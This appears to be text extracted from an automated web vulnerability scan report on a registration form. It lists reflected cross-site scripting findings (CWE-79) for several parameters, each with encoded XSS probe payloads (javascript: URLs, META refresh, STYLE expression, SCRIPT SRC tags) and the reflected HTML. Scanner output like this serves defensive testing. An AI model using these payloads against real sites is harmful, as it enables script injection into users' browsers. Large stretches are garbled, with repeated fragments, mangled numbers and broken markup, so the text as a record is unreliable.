The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

cripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability.

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as %22 when placed in the value of an href attribute.

Results

Result:

Result:

Description:

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&astName=John&emailAddress=123 Main St.&city=Sunnydale&state=%3cMETA

%20HTTP-EQUIV%3d%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3agss

%3d777%22%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its

accuracy.

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%3cIMG%20SRC %3djavascript%3agss%3d777%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

#3djavascript#3adjs8#3df/7/#3eeczlp=1001&country=1&credit_ard1ype=visa&credit_ard1ype=

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Result :

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%3cSCRIPT %2fQSS%20SRC%3d%2f%2flocalhost%2fj%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012 comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its

Payload:

Result:

Payload:

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
e">

<font color=red>*</font>

align=right>State
<iste=20
value=""><<SCRIPT a=2>qss=777;//<</SCRIPT>">
<font color=red>*</font>

<input type=text name="state" size=20
value=""><<SCRIPT a=2>qss=777;//<</SCRIPT>">
<font color=red>*</font>

<input type=text name="zip" size=20
value="1000</td>
```

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%3cBODY %20ONLOAD%3dqss%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

 $firstName=John\& and St.\&address=123\ Main\ St.\&address=123\ Main\$

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
e">

<font color=red>*</font>

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```

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%3cSTYLE %20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3agss%3d777%22)%7d%3c%2fSTYLE

%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>
  State
    <input type=text name="state" size=20
         value="<STYLE type="text/css" a=3>BODY{background:url("javascript:qss=777")}</STYLE>">
      <font color=red>*</font>
  Zip Code
    <input type=text name="zip" size=20
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%3cEMBED %20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED

%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>
State
 <input type=text name="state" size=20
      value="<EMBED SRC=//localhost/g.swf AllowScriptAccess=always></EMBED>">
   <font color=red>*</font>
Zip Code
 <input type=text name="zip" size=20
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=%3cscript %20%3d%22%3e%22%20SRC%3d%2f%2flocalhost%2fj

%3e&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ydale">
        <font color=red>*</font>
     State
      <input type=text name="state" size=20
           value="<script =">" SRC=//localhost/j>">
        <font color=red>*</font>
     Zip Code
      <input type=text name="zip" size=20
           value="10001
```

Unencoded characters

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: firstName

Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability.

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as \$\%22\$ when placed in the value of an href attribute.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=%3cEMBED%20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED%3e&lastName=John&emailAddress=123 Main

St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result: comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its

accuracy.

Payload: firstName=%22'%3e%3c%3c\$CRIPT%20a%3d2%3eqss%3d777%3b%2f%2f%3c%3c%2f\$CRIPT%3e&lastName=John&emailAddress=123 Main

St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ont color=red>*</font>

>ftr>
First Name
size="20" maxlength=20 value="""><<SCRIPT a=2>qss=777;//<</SCRIPT>">
<font color=red>*</font>

align=right>Last Name

<input type=text name="lastName" size=20 value="">
```

Payload:

firstName=%3cDIV%20STYLE%3d%22width%3aexpression(qss%3d777)%22%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

Result:

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012 comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ont color=red>*</font>

align=right>First Name

<input type="text" name="firstName" size="20" maxlength=20 value="<DIV STYLE="width:expression(qss=777)">">

<font color=red>*</font>

<input type=text name="lastName" size=20</td>
```

Payload :
Result :

firstName=%3cBODY%20ONLOAD%3dqss%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
Required <font color=red>*</font>

</font>

<id><input type="text" name="firstName" size="20" maxlength=20 value="<BODY ONLOAD=qss>">
<font color=red>*</font>

<input type=text name="lastName" size=20 value="John">
```

Pavload:

firstName=%3cscript%20%3d%22%3e%22%20SRC%3d%2f%2flocalhost%2fj%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
d <font color=red>*</font>

First Name
="20" maxlength=20" value="cscript =">" SRC=//localhost/j>">
<font color=red>*</font>

="1880 cm color=red=100 cm color=r
```

Payload:

firstName=%3cMETA%20HTTP-EQUIV%3d%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3aqss%3d777%22%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=%3cSTYLE%20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=%3c%0bscript%20a%3d4%3eqss%3d777%3c%0b%2fscript%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ed <font color=red>*</font>

First Name

<input type="text" name="firstName" size="20" maxlength=20 value="< script a=4>qss=777< /script>">

<font color=red>*</font>

<input type=text name="lastName" size=20 value=</td>
```

Payload:

Result:

firstName=%3cIMG%20SRC%3djavascript%3aqss%3d777%3e&lastName=John&emailAddress=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&companyName=John&address=123~Main~St.&password&answer=1&c

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
red <font color=red>*</font>

First Name

<input type="text" name="firstName" size="20" maxlength=20 value="<IMG SRC=javascript:qss=777>"></to>

<font color=red>*</font>

<input type=text name="lastName" size=20 value="</td>
```

Payload:

firstName=%3cSCRIPT%2fQSS%20SRC%3d%2f%2flocalhost%2fj%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

Result:

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012 comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ed <font color=red>*</font>

First Name

<input type="text" name="firstName" size="20" maxlength=20 value="<SCRIPT/QSS SRC=//localhost/j>">

<font color=red>*</font>

<input type=text name="lastName" size=20 value=</td>
```

Payload:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ired <font color=red>*</font>

First Name

"></to>

<font color=red>*</font>

<input type=text name="lastName" size=20 value="J</td>
```

QID: 150084



/ Cross-Site Scripting (XSS)

Unencoded characters

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: city

Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as %22 when placed in the value of an href attribute.

Results

Authenticated:

No

Form Entry Point: http://134.154.154.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%3cMETA%20HTTP-EQUIV%3d

%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3agss

%3d777%22%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
value="123 Main St.">

dalign=right>City

<input type=text name="city" size=20
value="<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:qss=777">">
<font color=red>*</font>

<input type=text name="state" size=20</td>
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%3cSTYLE%20type%3d%22text %2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE

%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
value="123 Main St.">

City
<dd><input type=text name="city" size=20
value="<STYLE type="text/css" a=3>BODY{background:url("javascript:qss=777")}</STYLE>">
<font color=red>*</font>

<input type=text name="state" size=20</td>
```

Payload:

Result:

firstName=John&atName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&AtName=John&A

%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ze=20

value="123 Main St.">

| Align=right>City

<input type=text name="city" size=20 value="<script =">" SRC=//localhost/j>">

<font color=red>*</font>

<input type=text name="state" size=20 value="CA">
```

Pavload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%3cBODY%20ONLOAD%3dqss %3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ss2" size=20

value="123 Main St.">

<tt>

<input type=text name="city" size=20
value="<BODY ONLOAD=qss>">
<font color=red>*</font>

<input type=text name="state" size=20</td>
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%3cSCRIPT%2fQSS%20SRC%3d%2f%2f%2flocalhost%2fj%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%22'%3e%3c%3cSCRIPT%20a %3d2%3eqss%3d777%3b%2f%2f%3c%3c%2fSCRIPT %3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result: cor

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
0 value="123 Main St.">

<input type=text name="city" size=20<br/>value=""><<SCRIPT a=2>qss=777;//<</SCRIPT>">

<tn>

<</td>

</t
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%3cDIV%20STYLE%3d%22width %3aexpression(qss%3d777)%22%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
0 value="123 Main St.">

slign=right>City

<input type=text name="city" size=20
value="<DIV STYLE="width:expression(qss=777)">">
<font color=red>*</font>

<input type=text name="state" size=20
value="CA</td>
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%3cIMG%20SRC%3djavascript %3aqss%3d777%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
size=20

value="123 Main St.">

>tq=right>City

<input type=text name="city" size=20
value="<IMG SRC=javascript:qss=777>">
<font color=red>*</font>

<input type=text name="state" size=20
value="cA">
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&city=%3cEMBED%20SRC%3d%2f%2flocalhost%2fg.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED

%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%3cscript%20src%3d%2f%2flocalhost%2fj%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=%3c%0bscript%20a%3d4%3eqss %3d777%3c%0b%2fscript%3e&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its

```
ize=20

value="123 Main St.">

City

<id><input type=text name="city" size=20
value="< script a=4>qss=777</script>">
<font color=red>*</font>

<input type=text name="city" size=20
value="</td>

<input type=text name="state" size=20
value="CA">
```

QID: 150084



/ Cross-Site Scripting (XSS)

Unencoded characters

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: address2

Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability.

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as \$\%22\$ when placed in the value of an href attribute.

Authenticated:

No

Form Entry Point:

http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%3cSTYLE%20type%3d%22text%2fcss%22%20a %3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE

%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its

accuracy.

```
<font color=red>*</font>
     Address2
      <input type=text name="address2" size=20
           value="<STYLE type="text/css" a=3>BODY{background:url("javascript:qss=777")}</STYLE>">
     City
      <input type=text name="city" size=20
           value="Sunnydale">
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%22'%3e%3c%3c%CRIPT%20a%3d2%3eqss %3d777%3b%2f%2f%3c%3c%2fSCRIPT

%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>
Address2
 <input type=text name="address2" size=20
      value=""'><<SCRIPT a=2>qss=777;//<</SCRIPT>">
City
 <input type=text name="city" size=20
      value="Sunnydale">
   <font color=red>*</f
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%3cMETA%20HTTP-EQUIV%3d%22refresh %22%20CONTENT%3d%220%3burl%3djavascript%3aqss

%3d777%22%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

align=right>Address2

>input type=text name="address2" size=20
value="<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:qss=777">">

<input type=text name="city" size=20
value="Sunnydale">
<font</td>
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%3cscript%20%3d%22%3e%22%20SRC%3d%2f%2flocalhost%2fj%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012 comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

accuracy.

Payload:

Result:

firstName=John&lastName=John&l

*

Address2

<input type=text name="address2" size=20
value="<DIV STYLE="width:expression(qss=777)">">

<input type=text name="city" size=20
value="sunnydale">
value="Sunnydale">

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%3cEMBED%20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED

%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

Address2
size=20
value="<EMBED SRC=//localhost/q.swf AllowScriptAccess=always></EMBED>">

<input type=text name="city" size=20
value="size=20" size=20
value="size=20" size=20
value="size=20" size=20
value="size=20" size=20
value="size=20" size=20
value="size=20" size=20" size=20</td>
```

Payload:

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result: comment: accuracy.

```
.">

<font color=red>*</font>

Address2

<input type=text name="address2" size=20 value="<IMG SRC=javascript:qss=777>">

<input type=text name="city" size=20 value="Sunnydale">

<font color=red>*</fon</td>
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%3cSCRIPT%2fQSS%20SRC%3d%2f%2flocalhost %2fj%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
">

<font color=red>*</font>

<tt>>tt>

>td align=right>Address2

<input type=text name="address2" size=20 value="<SCRIPT/QSS SRC=//localhost/j>">

<input type=text name="city" size=20 value="Sunnydale">

<font color=red>*</fo
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%3cscript%20src%3d%2f%2flocalhost%2fj%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload :
Result :

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=%3c%0bscript%20a%3d4%3eqss%3d777%3c%0b %2fscript%3e&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
">

<font color=red>*</font>

Address2

<input type=text name="address2" size=20 value="< script a=4>qss=777< /script>">

<input type=text name="city" size=20 value="Sunnydale">

<input type=text name="city" size=20 value="Sunnydale">

<font color=red>*
```

QID: 150084

/ Cross-Site Scripting (XSS)

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: address1
